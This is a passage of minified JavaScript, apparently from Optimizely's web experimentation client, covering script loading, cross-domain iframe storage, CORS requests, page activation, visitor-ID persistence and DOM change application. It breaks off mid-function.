i=e(337),r=e(1861).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},4462:function(t,n,e){var i=e(337),r=e(9362);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},9636:function(t,n,e){var i=e(337),r=e(5600),o=e(9362);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},3012:function(t,n,e){var i=e(337),r=e(9069).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},4378:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(2223),s=e(100),c=e(189),f=e(5600),l=a.get("stores/sandbox"),d=e(9362);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},8119:function(t,n,e){var i=e(2223),r=e(5600),o=e(4216);n.addScriptAsync=function(t,n){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=t,n&&(o.onload=n),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},6925:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},8118:function(t,n,e){var i=e(337),r=e(2497),o=e(9362),a=e(2036),u=e(9069),s=e(189),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},7419:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4632:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9069),u=e(189),s=e(6533),c=e(2342).v,f=e(6014),l=e(2223),d=e(4636),h=e(4589),v=e(3577),p=e(9362),g=e(100).VisitorStorageKeys,m=e(5600),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},4216:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(189),u=e(4636),s=e(5600),c=e(1861).Promise,f=e(4378);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5040:function(t,n,e){var i=e(337),r=e(2036),o=e(9750),a=e(1377),u=e(6014),s=e(9069),c=e(100),f=e(3564),l=e(189),d=e(5600),h=e(3680),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},3577:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(337),o=e(189),a=e(2036),u=e(8291),s=e(6270),c=e(4394),f=e(6014),l=e(9069),d=e(100),h=e(4636),v=e(543),p=e(6589).DT,g=e(5600),m=e(1861).Promise,_=e(4462),w=e(100).VisitorStorageKeys,y=e(9362);i=e(4632);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},212:function(t,n,e){var i=e(337),r=e(100);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},742:function(t,n,e){e(9069).register("env/jquery",e(102))},102:function(t,n,e){var i,r=e(9362);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7413:function(t,n,e){e(337),e(2342).C,e(6014);var i=e(9069),r=(e(2223),e(5600));e(9362),e(4216),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},8235:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(9636),g=e(3071),m=e(9683).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case 